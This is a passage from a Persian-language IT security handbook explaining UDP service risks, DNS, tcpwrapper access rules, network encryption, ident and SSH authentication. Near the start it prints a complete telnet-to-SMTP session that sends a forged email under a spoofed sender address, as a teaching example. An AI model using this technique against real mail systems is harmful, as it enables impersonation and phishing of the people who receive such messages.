پورتها با اعداد ١۶ بيتي مشخص مي شوند. جدول ۵–ب برخي پورتهاي منتسب به تعدادي از خدمات معمول UDP را نشان ميدهد. در خدمات UDP نيز مشكلات امنيتي و ضعفهاي قابل بهرهبرداري وجود دارد كه مشابه جدول قبلي، نوع مخاطرة هريك از آنها در مقابلشان ذكر شده است.

دستهبندي نگرانيهاي امنيتي خدمات UDP بعبارت زير است:

- الف. ميتوان سرويس را از راه دور مورد سوء استفاده قرار داد و حملة تخريب سرويس را آغاز کرد؛
- ب. پروتكل نياز دارد كه رمز عبور بصورت متنساده و بدون هيچگونه رمزگذاري در اينترنت منتقل شود؛ و
- ج. سرويس معمولاً بگونهاي پيكربندي شده كه براي تصديق هويت از آدرسهاي IP استفاده كند، و اين مسئله در معرض تهديد گمراهسازي و ساير انواع مشابه حملات ميباشد.



## **د. جدول -٥ب. برخي از خدمات و پورتهاي معمول UDP**



## **سرويسگيرندهها و سرويسدهندهها**

پروتكل اينترنت بر اساس مدل سرويس گيرنده / سرويس دهنده است. برنامههايي كه سرويس گيرنده ناميده مي شوند با برنامههاي ديگري به نام سرويسدهنده اتصالاتي را از طريق شبكه برقرار ميكنند، و سرويسدهندهها نيز منتظر برقراري اين اتصالات هستند. يک نمونه از يک جفت سرويس گيرنده / سرويس دهنده، سيستم زمان شبکه مي باشد. برنامهٔ سرويس گيرنده برنامهاي است كه از سرويس دهندة شبكه، زمان را مي برسد. برنامة سرويس دهنده هم برنامهاي است كه منتظر اين درخواستها است و زمان صحيح را اعلام مي كند. در دنياي Unix، برنامههاي سرويس دهندهاي كه در پس;مينه اجرا مي شوند و منتظر درخواستهاي كاربر هستند به daemon مشهورند و در دنياي مايكروسافت به اين برنامهها service) خدمت) گفته ميشود.

با استفاده از برنامه telnet مي توانيد به هر پورت دلخواه يک رايانه متصل شويد.<sup>٢٩٢</sup> مثلاً مي توانيد به يورت ٢۵ (پورت SMTP) متصل شويد تا بدون اينكه از برنامة اصلي پست الكترونيكي استفاده كرده باشيد، يك نامة الكترونيكي جعلي بفرستيد:

% telnet control.mil 25 Trying 45.1.12.2 ... Connected to hq.control.mil. Escape character is '^]'. 220 hq.control.mil ESMTP Sendmail 8.11.6/8.11.6; Sun, 18 Aug 2002 21:21:03 –0500 HELO kaos.org 250 hq.control.mil Hello kaos.org, pleased to meet you MAIL FROM:<agent86@control.mil> 250 <agent86>... Sender ok RCPT TO:<agent99@control.mil> 550 <agent99>... Recipient ok DATA 354 Enter mail, end with "." on a line by itself To: agent99 From: Max <agent86> Subject: tonight

99, I know I was supposed to take you out to dinner tonight, but I have been captured by KAOS agents, and they

won't let me out until they finish torturing me. I hope you understand. Love, Max

. 250 UAA01441 Message accepted for delivery **QUIT** 221 hq.control.mil closing connection Connection closed by foreign host. %

### **نام ميزبان و DNS**

"نام ميزبان" نامي است كه در اينترنت به يك رايانه نسبت داده ميشود. نام ميزبان استفاده از اينترنت را براي كاربران آسانتر ميسازد، چراكه بخاطر سپردن آن بسيار سادهتر از آدرسهاي IP است. همچنين ميتوان آدرس IP يك رايانه را تغيير داد اما نام ميزبان آنرا به همان نام قبلي باقي گذاشت. يک نام ميزبان مي تواند به بيش از يک آدرس IP تعلق داشته باشد و يک آدرس IP نيز ميتواند بيش از يك نام ميزبان داشته باشد. اين دو مورد بر كار كسانيكه ميخواهند برنامههاي شبكهاي ايمن بنويسند تأثيرات عميقي ميگذارند.



<sup>۲۹۲</sup> اين برنامه در ابتدا بمنظور ورود به سيستمها از راه دور بكار ميرفت، ولي از آنجا كه رمز عبور را بصورت رمزنشده ميفرستد، اين كاربرد *telnet* ديگر بهيچوجـه توصيه نميشود.

نام ميزبان بايد با يك حرف يا يك شماره آغاز شود و در ادامه ميتواند حاوي حروف، شماره و يا برخي نمادها همچون خط فاصله باشد.<sup>٢٩٢</sup> حروف كوچك و بزرگ در نام ميزبان با يكديگر تفاوتي ندارند. مثالي از يک نام ميزبان tock.cerias.purdue.edu ٢٩٤است.

هر نام ميزبان از دو بخش تشكيل شده: نام رايانه، و نام دامنة آن. نام رايانه اسمي است كه در سمت چپ نقطة اول است؛ و نام دامنه نيز همة آن چيزي است كه در سمت راست آن نقطه قرار ميگيرد. براي نمونه در مثال قبل نام رايانه tock و نام دامنة آن cerias.purdue.edu است. درصورتيكه در خود نام دامنه نقطه وجود داشته باشد، آن نام دامنه نمايانگر سلسلهمراتبي از دامنهها خواهد بود. بعنوان مثال edu.purdue.cerias معرف دامنة مركز CERIAS است كه بخشي از دامنة دانشگاه Purdue را تشكيل ميدهد، و به نوبة خود بخشي از دامنة سطح بالاتر مؤسسات آموزشي (edu (ميباشد.

در آغاز پيدايش اينترنت، همة نامها و آدرسهاي رايانههاي اينترنت در يك فايل واحد بود. اما با بزرگ شدن اندازة فايل به هزاران خط و از آنجا كه تغيير در فهرست نامها كم كم به امري روزانه تبديل شد، بهروز نگهداري آن عملاً غيرممكن شد و بجاي آن يك سرويس توزيعشدة نام مبتني بر شبكه بوجود آمد كه خدمات نام دامنه (DNS (نام گرفت.

در DNS، يك پايگاه دادة توزيعشده براي ترجمة نام ميزبان به آدرس IP و بالعكس و انجام اعمال مربوطه پيادهسازي شده است. اين نرمافزار با استفاده از شبكه براي ترجمة هر بخش از نام ميزبان، اينكار را بطور مجزا انجام ميدهد. بعنوان مثال يك رايانه براي ترجمة نام girigiri.gbrmpa.gov.au ابتدا آدرس يك سرويس دهندة اصلي نام (كه معمولاً در يك فايل ذخيره شده) را مي جويد و از آن آدرس سرويسدهندة دامنة سطح بالاي au را درخواست ميكند. سپس رايانه از سرويس دهندة دامنة au در مورد آدرس au.gov سؤال ميكند و با پيدا كردن آن رايانه، آدرس au.gov.gbrmpa را از آن ميپرسد، و در نهايت از سرويسدهندة دامنة au.gov.gbrmpa آدرس رايانة au.gov.gbrmpa.girigiri را جويا ميشود. در فرآيند ترجمة نام ميزبان به آدرس IP، انواع مختلفي از تكنيكهاي caching براي كاهش ترافيك كلي شبكه نيز بكار گرفته ميشوند.

جستجوهاي DNS بدنبال نام ميزبانها معمولاً بوسيلة بستههاي UDP انجام ميگيرد، اما DNS براي بعضي از عمليات خود از TCP هم استفاده مي كند.

### **امنيت IP**

پروتكل اينترنت و پروتكل IP در مقابل بسياري از انواع حملات از جمله حدس زدن رمز عبور، مهندسي اجتماعي، اشكالات نرمافزاري، ديدهباني شبكه، گمراهسازي بسته، دستكاري دادهها، ربودن اتصال، و حملات تخريب سرويس آسيبپذير است. بسياري از اين حملات سالها پيش از اينكه در عمل رخ دهند پيشبيني شده بودند، و با اينحال اين پروتكلها هنوز تدبير مناسبي براي حفاظت در مقابل آنها ندارند.

IP براي ايجاد امنيت طراحي نشده و در مقابل حملات عمدي مقاوم نيست، اما با تكنيكهاي مختلفي ميتوان امنيت شبكههاي IP را افزايش داد. برخي از اين تكنيكها عبارتند از كنترلهاي دسترسي برنامه، رمزنگاري، سيستمهاي تصديق هويت پيشرفته، SSH، و سيستمهاي طعمه (كوزههاي عسل). هر يك از اين موارد ذيلاً به تفصيل شرح داده شدهاند. علاوه بر اينها اقداماتي چون استفاده از ديوارههاي آتش (كه پيشتر توضيح داده شد)، مقاوم ساختن ميزبانهاي سرويسدهنده (كه در فصل ٥ از همين بخش مورد بررسي قرار گرفت)، و جدا كردن فيزيكي سيستمهاي آسيبپذير از شبكه نيز ميتوانند براي بالا بردن سطح امنيت بكار روند.

<sup>۲۹۳</sup> از نظر فني، نام ميزبانها نبايد حاوي زيرخط باشند، اما بسياري از سيستمهايي كه نام ميزبانها را به آدرس *IP* نگاشت ميكنند بطور لجوجانه زيرخط را قبول ميكنند <sup>و</sup> مايكروسافت نيز در سرويس *Directory Active* خود استفاده از آن را الزامي كرده، كه اين امر برخلاف حداقل يك *RFC* ميباشد. <sup>۲۹۴</sup> براي اطلاعات بيشتر در مورد نام ميزبان ميتوانيد به *RFC*هاي شمارة <sup>۱۱۲۲</sup> <sup>و</sup> <sup>۱۱۲۳</sup> مراجعه كنيد.

## **كنترلهاي دسترسي برنامه**

بسياري از برنامههاي شبكه را ميتوان با فهرستهاي كنترل دسترسي كه تعيين ميكنند كدام ميزبانها اجازة اتصال به برنامه را دارند پيكربندي كرد. (در يك پيكربندي با امنيت كمتر كه رواج بيشتري دارد نيز ميتوان تعيين كرد كه چه ميزبانهايي اجازة برقراري ارتباط را ندارند.)

در سیستمهای Unix یک مکانیزم استاندارد کنترل دسترسی برای برنامهها حول یک نوع خاص از سیستم tcpwrapper\*\*\* وجود دارد. اين سيستم متشكل است از يك كتابخانه براي بررسي كنترل دستيابي (lipwrap(، يك برنامة wrapper براي اضافه كردن كنترلهاي دسترسي به سرويس دهندههاي شبكه كه از اين كتابخانه استفاده نمي كنند (tcpd)، و دو فايل پيكربندي كنترل دسترسي (etc/hosts.deny و etc/hosts.deny). در سيستمهاي جديد، /etc/hosts.deny بايد شامل يک ضابطة منع همهگير ("ALL:ALL") و etc/hosts.allow/ بايد شامل ضوابطي براي اجازة دسترسي به خدمات خاص توسط ميزبانهاي از پيش تعيين شده باشد.

سيستمهاي tcpwrapper علاوه بر قبول يا رد اتصالات ميتوانند عملياتي چون جستجوي بالعكس نام، ثبت اضافه، جستجوي ident روي اتصالات (در ادامه توضيح داده شده)، ارسال پيامهاي اتصال به سرويسگيرندههايي كه متصل ميشوند، و حتي اجراي دستورات كمكي براي بررسي رفتار سرويسگيرندههاي متصلشونده به شبكه را نيز انجام دهند. به همين ترتيب tcpwrapperها میتوانند نقایص برنامهای سایر برنامههای سرویسدهندهٔ شبکه را جبران کنند.<sup>۲۹۶</sup>

در سيستمعاملهاي ديگر معمولاً هر برنامه فهرستهاي كنترل دسترسي خود را نگهداري و مديريت ميكند (و يا از صافيهاي بسته مبتني بر ميزبان سيستم استفاده مينمايد).

### **استفاده از رمزنگاري براي حفاظت شبكههاي IP از استراق سمع**

پروتكل IP براي انتقال بستهها از يك رايانه به رايانة ديگر طراحي شده و هيچ تضميني در مورد اينكه رايانههاي ديگر آن شبكه قادر به دريافت و خواندن بستهها در همان لحظه هستند يا خير ارائه نمي كند.

در شبكههاي سيمي بدون سوئيچ و شبكههاي Ethernet، از آنجا كه هر ميزبان روي شبكه ميتواند بستهها را دريافت كند، امكان استراق سمع بالا است. استفاده از يك سوئيچ Ethernet ميتواند امكان استراق سمع را بطور قابل ملاحظهاي كاهش دهد. سوئيچ يك ابزار مخصوص شبكه است كه بستهها را تنها به رايانههاي مقصد آنها ميفرستد. با اين وجود با برنامهريزي سوئيچ براي ايجاد يك پورت انعكاسي يا يك پورت نظارت، و يا با حمله به سوئيچ براي به هم ريختن جداول داخلي آن كه مربوط به رايانهها و آدرسهاي شبكهاي مي شود، امكان نظارت بر ترافيك شبكههاي سوئيچ نيز وجود دارد. هرچند شبكههاي token ring ذاتاً شبكههاي عامگستر نيستند، اما در عمل تمام بستههاي انتقالي در آنها بطور متوسط از نيمي از واسطهاي روي شبكه عبور ميكنند و لذا نگرانيهاي مشابهي در آنها نيز وجود دارد. همانطور كه پيشتر در همين فصل بحث آن شد، خطوط تلفن و شبكههاي بيسيم را نيز ميتوان شنود كرد؛ و به همين ترتيب انتقالات IP روي خطوط تلويزيون و يا خطوط برق نيز ميتواند مورد استراقسمع قرار گيرد.

خلاصة مطلب اينكه در بيشتر فناوريهاي شبكه، جلوگيري و يا حتي شناسايي استراقسمع ممكن نيست و تنها بايد فرض را بر آن گذاشت كه ترافيك شبكه مورد استراقسمع قرار دارد و سعي كرد با استفاده از رمزگذاري، آنرا براي مهاجم غيرقابل استفاده نمود. البته بايد درنظر داشت که حتي درصورت استفاده از رمزگذاري نيز آدرسها و پورتهاي مبدأ و مقصد توسط مهاجم قابل كشف و استفاده براي تحليل ترافيك هستند.

رمزگذاري به طرق مختلفي ميتواند به افزايش امنيت IP كمك كند:

*<sup>295</sup> Wietse Venemas' Tcpwrapper System* 

<sup>۲۹۶</sup> براي جزئيات بيشتر درمورد پيكربندي *tcpwrapper* به صفحات <sup>۳۱۵</sup> تا <sup>۳۲۳</sup> كتاب *PUIS* مراجعه كنيد.

# **U-15 P**

## رمزگذاري در سطح ارتباط

با رمزگذاري در سطح ارتباط، بستهها درصورت انتقال روي يك ارتباط دادهاي ناامن بطور خودكار رمزگذاري و پس دريافت رمزگشايي ميشوند. با اينكار استراق سمع شكست ميخورد، چون مهاجم نميداند چگونه بايد بستهها را رمزگشايي كند. رمزگذاري در سطح ارتباط در بسياري از محصولات شبكههاي راديويي وجود دارد، اما در ساير فناوريهاي عامگستر شبكه مثل Ethernet يا FDDI كمتر يافت ميشود. براي مودمها و ارتباطات خطوط مستقيم استيجاري، رمزگذارهاي اختصاصي ارتباط نيز بوجود آمدهاند.

## رمزگذاري در دو انتها

در اين روش ميزبان فرستنده، محتواي بستهها را رمزگذاري ميكند و هنگام دريافت بستهها در طرف ديگر، اين محتويات بطور خودكار رمزگشايي ميشوند. سازمانهايي كه در بيش از يك موقعيت فيزيكي قرار دارند براي اتصال به اينترنت از مسيريابهاي رمزگذار بهره ميگيرند. اين مسيريابها بطور خودكار بستههايي كه از يك ادارة شركت به ادارة ديگري فرستاده ميشوند را بمنظور جلوگيري از استراق سمع مهاجمان اينترنتي رمزنگاري ميكنند (اين روش تحت عنوان VPN شناخته ميشود)؛ اما در عين حال بستههايي كه از سازمان به پايگاههاي ديگر فرستاده ميشوند را رمزگذاري نمينمايند.

امروزه اين نوع رمزگذاري در سطح بسته بطور عام با استفاده از پروتكل IPsec انجام ميگيرد (كه در RFC شمارة ٢٤٠١ توضيح داده شده است). IPsec را ميتوان براي رمزگذاري غيرمحسوس تمامي ارتباطات ميان دو ميزبان، ارتباطات ميان يك ميزبان و يك شبكه، و يا ارتباطات ميان دو شبكه بكار برد. استفاده از IPsec روش قدرتمندي براي رمزگذاري خودكار سيستمهايي است كه قابليت رمزگذاري ندارند.

## رمزگذاري در سطح برنامه

بجاي اتكا بر سختافزارها براي رمزگذاري، ميتوان رمزگذاري را در سطح برنامهها انجام داد. بعنوان مثال نسخة Kerberos از دستور telnet قادر است بطور خودكار محتويات جريانهاي دادة telnet را در هر دو جهت رمزنگاري كند. پروتكل پوستة امن (ssh (نيز بطور خودكار رمزگذاري جريان دادهها را انجام ميدهد.

رمزگذاري در سطح برنامه همچنين ميتواند از طريق ايجاد تونل يا استفاده از يك پروتكل ثانويه روي يك پروتكل سطح برنامه كه درحال كار است انجام گيرد. بعنوان مثال پروتكل پوستة امن اين امكان را بوجود ميآورد كه پورتها و اتصالات IP/TCP بتوانند از طريق يك تونل رمزنگار از يك ميزبان به ميزبان ديگر منتقل شوند. با استفاده از پروتكلهاي SSL و TLS روي سرويسدهندهها و سرويسگيرندههاي منفرد برنامهاي، آنها را نيز ميتوان به همين صورت ايمن نمود.

استفادة صرف از رمزنگاري كافي نيست، بلكه براي ايجاد حفاظت، رمزگذاري بايد بصورت صحيح پيادهسازي شود. همانطور كه در بالا بحث شد، استاندارد اصلي رمزگذاري براي شبكههاي محلي بيسيم مبتني بر پروتكل b802.11) WEP (بهيچوجه محرمانگي واقعي را ايجاد نميكند؛ چراكه پيادهسازي آن دچار نقص است و يافتن كليد رمزگذاري مورد استفاده در سيستمهاي WEP كار چندان مشكلي نيست.

### **سيستمهاي تصديق هويت پيشرفته**

بسياري از خدمات IP، سيستم قدرتمندي براي تصديق هويت ايجابي ارائه نميدهند و به همين دليل مهاجم ميتواند اطلاعاتي را بفرستد و ادعا كند كه آن اطلاعات از مبدأ ديگري فرستاده شدهاند. فقدان تصديق هويت ايجابي، مشكلاتي را خصوصاً براي خدماتي نظير DNS، پست الكترونيكي، و نيز شبكههاي خبري (Usenetها) ايجاد ميكند. در تمام اين خدمات، گيرندة پيام - چه يك رايانه و چه يك انسان - احتمالاً بر اساس محتواي پيام يك عمل اثباتي انجام خواهد داد، مستقل از اينكه فرستندة پيام بدرستي تصديق هويت شده باشد يا نه.

براي هر يك از اين خدمات، سيستمهاي تصديق هويت بوجود آمدهاند. DNS از امضاي رمزشدة دادههاي منطقهاي و تصديق هويت سرويسدهندههاي نام با استفاده از كليد خصوصي مشترك پشتيباني ميكند. سرويسدهندههاي پستي قادرند فرستندگان معتبر را با استفاده از AUTH SMTP براي يك پايگاه داده تصديق هويت كند و پيامهاي شبکههاي خبري را نيز ميتوان با نرمافزار PGP امضاي رمزنگاري كرد. با اينحال امروز كاربرد اين سيستمها چندان گسترده نيست.

IPsec كه در بالا توضيح داده شد، امكان تصديق هويت در سيستمهاي مشابه را نيز فراهم ميكند. احتمال زيادي وجود دارد كه ترافيك IP كه از طريق يك VPN اينچنيني دريافت ميشود از همان منبعي باشد كه ادعاي آنرا دارد، اما در بيشتر خدمات اينترنتي از VPN استفاده نميشود.

#### **ident**

بسياري از مشكلات تصديق هويت از آنجا ناشي ميشود كه پروتكل IP/TCP براي ايجاد كانالهاي ارتباطي ميان رايانهها است و نه ميان كاربران. هنگاميكه سرويسدهنده از سرويسگيرنده يك اتصال IP/TCP دريافت ميكند، آدرس IP آنرا ميداند. با اين وجود سرويسدهندهها هيچ راهي براي اطمينان از نام شخصي كه ارتباط IP/TCP را برقرار كرده در دست ندارند.

زمانيكه پروتكل IP/TCP بوجود آمد نيازي به يك روش كلي احساس نميشد كه با استفاده از آن بتوان نام افرادي كه اتصالهاي IP/TCP برقرار ميسازند را كشف كرد، و اينكار بعدها و با استفاده از پروتكلهايي كه نام كاربري را الزامي ميدانستند (بعنوان مثال SMTP، FTP (عملي شد. با رشد اينترنت، مديران شبكهها دليل مهمي براي يافتن نام آغازگران اتصالات IP/TCP پيدا كردند؛ و آن دليل چيزي نبود جز "مسئوليتپذيري". اگر راهبر راه دور يك سيستم متوجه شود كه در ساعت ١٧:٠٠ كاربري از يك رايانه به نام edu.harvard.fas رايانة او را مورد حمله قرار داده، بايد بتواند اين حمله را ردگيري كند و كاربر و حساب كاربري مسئول حمله را شناسايي نمايد، تا آن كاربر تنبيه شده و يا حساب كاربري مورد استفاده مسدود گردد.

پروتكل شناسايي با استفاده از يك روش سادة تماس معكوس، شما را قادر به انجام اينكار ميكند. زمانيكه يك سرويسدهنده قصد دارد پي به نام واقعي آغازگر اتصال IP/TCP ببرد، ابتدا يك اتصال با daemon ident) identd (روي رايانة سرويسگيرنده برقرار ساخته و توصيفي از اتصال IP/TCP جاري به آن ميفرستد؛ و سپس رايانة راه دور نيز اطلاعات كاربر آغازگر اتصال را در قالب يك فايل قابل خواندن بازپس ميفرستد.

در گذشته تنها اطلاعاتي كه در پاسخ سيستم درخواستكننده فرستاده ميشد نام كاربري كاربر بود، اما پيادهسازيهاي اخير identd امكان بازپس فرستاده شدن يك نشان رمزشده را نيز فراهم ميكنند. اين نشان پس از اين مرحله ميتواند در پايگاه راه دور و با مشاركت سايت اجراكننده identd رمزگشايي شود. اين مسئله باعث جلوگيري از افشاي نام كاربري كاربران يك ميزبان راه دور با استفاده از identd و بدون مشاركت خود آن ميزبان ميشود.

عملكرد پروتكل شناسايي تا حد زيادي بستگي به صداقت رايانة آغازگر اتصال IP/TCP دارد. اگر از طرف يك سيستم چندكاربره كه مورد سوء استفاده قرار نگرفته به رايانه حمله شده باشد، در آنصورت identd ارزشمند خواهد بود، اما اگر سيستم از طرف يك رايانة تككاربره مورد حمله قرار گرفته باشد كه فاقد سيستم identd است و يا اگر از identd استفاده ميكند اطلاعات غلط و گمراهكننده ميدهد، پاسخ فاقد ارزش است. از آنجا كه شبكههاي بزرگ گفتگوي عمومي اينترنتي، سرويسگيرندهها را ملزم به اجراي يك daemon ident ميكنند، لذا "daemon ident"هاي مبتني بر Windows زيادي وجود دارند كه پاسخهاي جعلي ارائه م<sub>ی</sub>دهند.

بطور كلي پاسخهاي identd بيش از پايگاهي که پاسخ را دريافت ميکند مورد استفادة راهبران پايگاهي هستند كه پاسخ را ميفرستد. بنابراين هرچند ممكن است ثبت queryهاي identd به شما كمكي نكند، اما ميتواند کمکي به ديگران باشد - اين اطلاعات به پايگاه راه دور در كشف آن حساب كاربري كه در حملة احتمالي شركت داشته است كمك ميكند. چنين اطلاعاتي خصوصاً زماني مفيد خواهد بود كه مهاجم فايلهاي ثبت را پاك كرده و يا به پايگاه مبدأ صدمه وارد آورده باشد.

## ٤٠٦ **راهنماي امنيت فناوري اطلاعات**

بيشترين استفاده از identd در شناسايي مهاجماني بوده كه حملات خود را از دانشگاهها و يا ساير سازمانهاي داراي سيستمهاي بزرگ و چندكاربرة Unix انجام ميدادهاند. پايگاههاي داراي كاربران بدون امتياز دسترسي كه بصورت تعاملي با سيستمهاي Unix كار ميكنند بايد براي كمك به رديابي حسابهاي كاربري درگير در رخداد، identd را راهاندازي كنند.

## **پوستة امن (SSH (**

SSH كه در ابتدا توسط *تاتو ايلونن*™ شكل گرفت پروتكلي با قابليت رمزنگاري براي ورود از راه دور، نسخهبرداري از فايلها، و تونل زدن اتصال TCP است (كه كاربران SSH آنرا بعنوان "هدايت پورت" نيز ميشناسند). اگرچه پروتكل SSH در ابتدا فقط بصورت يك ابزار در خط فرمان Unix پيادهسازي شده بود، اما امروزه پيادهسازيهاي مختلف اين پروتكل توسط دهها برنامه و روي بسترهاي گوناگون بكار گرفته ميشود. محبوبترين پيادهسازيهاي SSH عبارتند از SSH اولية ايلونن، و نيز OpenSSH كه در پروژة BSD-Open بوجود آمد. علاوه بر اينها برنامههاي سرويسگيرنده و سرويسدهندة تجاري SSH نيز وجود دارند.

SSH به يك قسمت حياتي زيربناي امنيتي شبكه تبديل شده؛ چراكه ميتواند جايگزين پروتكلها و برنامههاي زيادي شود كه همگي رمزهاي عبور را بصورت متنساده انتقال ميدهند (از جمله telnet، rlogin، rsh، rcp، rdist و ftp(. بعلاوه قابليت تونل زدن اتصال TCP امكان استفاده از SSH بعنوان پاية شبكههاي خصوصي مجازي را نيز بوجود ميآورد. SSH پشتيباني مخصوصي براي تونل زدن پروتكل Windows-X دارد.

دو نسخه از پروتكل SSH بوجود آمده كه هر دوي اين نسخهها اجازة تبادل رمز متقارن را ميدهند. نسخة اول براي تصديق هويت و تبادل اولية كليد، بر الگوريتم رمزگذاري كليد عمومي RSA و تبادل كليد اوليه مبتني است و نسخة دوم با استفاده از الگوريتمهاي رمزگذاري كليد عمومي DSA و RSA پروتكل را گسترش داده و بسياري از معايب نسخة اول را نيز اصلاح كرده است. به همين دليل استفاده از نسخة دوم اين پروتكل توصيه ميشود.

## **تصديق هويت ميزبان توسط SSH**

فرض بر اين است كه هر ميزبان كه سرويسدهندة SSH روي آن اجرا ميشود، زوج كليد عمومي و خصوصي RSA خاص خود ناميده ميشود) را دارا است. سرويسدهندههاي نسخة دوم، جفتكليد ثانويهاي نيز دارند كه "كليد DSA <sup>٢٩٨</sup>) كه كليد ميزبان *SSH* ميزبان" نام دارد و از الگوريتم رمزگذاري DSA استفاده ميكند. غالب قطعهبرنامههاي راهاندازي SSH - اگر اين كليد از قبل وجود نداشته باشد - آنرا هنگام اولين راهاندازي سرويسدهنده بصورت خودكار ايجاد ميكنند.

زمانيكه يك سرويس گيرندهٔ SSH به سرويس دهنده متصل مي شود، سرويس دهنده كليد عمومي خود را ارائه مي دهد. اين كليد دو كاربرد دارد. اول اينكه سرويسگيرنده از اين كليد براي رمزگذاري اطلاعاتي كه در طول عمليات تصديق هويت به سرويسدهنده ميفرستد استفاده ميكند؛ و دوم اينكه براي سرويسدهنده بعنوان معرف هويت آن است. هر بار كه يك سرويسگيرنده به سرويسدهنده متصل ميشود، سرويسدهنده كليد عمومي يكساني ارائه ميدهد و بنابراين مشتري ميتواند در هر بار اتصال به سرويسدهنده تشخيص دهد كه با همان سرويسدهندة قبلي در تماس است.

كليد ميزبان در برابر دو نوع حمله ايجاد محافظت ميكند. اول اينكه به شما اطمينان ميدهد كه با ميزبان صحيح در ارتباط هستيد. اگر ميزباني كه قصد ارتباط با آنرا داريد آدرس IP خود را تغيير داده باشد و يا نام DNS جديدي داشته باشد (و يا اگر شخصي به سيستم DNS شما حمله كرده و اين سيستم آدرسهاي IP ناصحيح را توزيع كند)، سرويسگيرندة SSH متوجه ميشود كه ميزبان جديد يك كليد ميزبان متفاوت از آدرس قديمي دارد و در آنصورت شما متوجه ميشويد كه نبايد رمز عبور خود را وارد كنيد. دوم اينكه با كليد ميزبان اطمينان مييابيد كه يك ارتباط رمزشده و مستقيم با سرويسدهندة راه دور خواهيد داشت و هيچ رايانهاي در طول مسير

قادر به انجام حملة "شخص در ميان راه" نيست. براي انجام يك حملة موفق از اين نوع، مهاجم ناچار به استفاده از كليد عمومي خود است - يك كليد عمومي كه كليد خصوصي متناظر آنرا داشته باشد.

متأسفانه بنظر مي رسد كه كليدهاي ميزبان طبق قاعدة منظمي تغيير مي كنند – گاهي هنگاميكه كه يک سيستمعامل جديد نصب ميشود، يا زمانيكه يك نصب جديد از SSH به اشتباه بجاي حفظ كليد قبلي و استفاده از آن يك كليد ميزبان جديد توليد مينمايد. بنابراين هرگاه كليد ميزبان سرويسدهندة طرف ارتباط تغيير كند، نبايد بلافاصله نتيجه گرفت كه سرويسدهنده مورد سوء استفاده قرار گرفته و يا يك حملة "شخص در ميان راه" درحال وقوع است؛ بلكه بايد ديد كه دليل تغيير كليد چه بوده است.

## **تصديق هويت سرويسگيرنده با استفاده از SSH**

زمانيكه يك سرويس گيرنده به سرويس دهندهٔ SSH متصل مي شود، سرويس گيرنده نام كاربري حسابي كه قصد استفاده از آن دارد را ارائه ميدهد، و سپس براي اثبات اين ادعا يك سند تصديق هويت ارائه ميكند. درصورتيكه سرويسدهنده آن سند را معتبر تشخيص دهد، يك نسخه از پوسته براي آن كاربر ايجاد ميكند و كاربر را وارد آن ميسازد.

SSH براي تصديق هويت سرويس *گ*يرندهها روي سيستمءامل سرويسدهنده، روشهاي امنيتي مختلفي دارد:<sup>٢٩٩</sup>

- سرويسگيرندهها ميتوانند يك رمز عبور معتبر براي حساب كاربري موجود روي سرويسدهندة راه دور ارائه كنند. اين رمز عبور بصورت متنساده منتقل نميشود.
- سرويسگيرندهها ميتوانند براي اثبات هويت خود از رمزنگاري كليد عمومي استفاده كنند. در اينصورت سرويسگيرنده بايد يك كليد عمومي ارائه دهد كه در فايل كليدهاي مجاز مشتري وجود داشته باشد و مشتري بتواند اطلاعاتي كه با اين كليد رمزگذاري شدهاند را رمزگشايي كند.
- سرويسگيرندهها ميتوانند با استفاده از Kerberos، رمز عبور يكبار مصرف، و يا ساير سيستمهاي درخواست / پاسخِ موجود در سرويسدهنده، تصديق هويت شوند.

## **تونل زدن اتصال TCP**

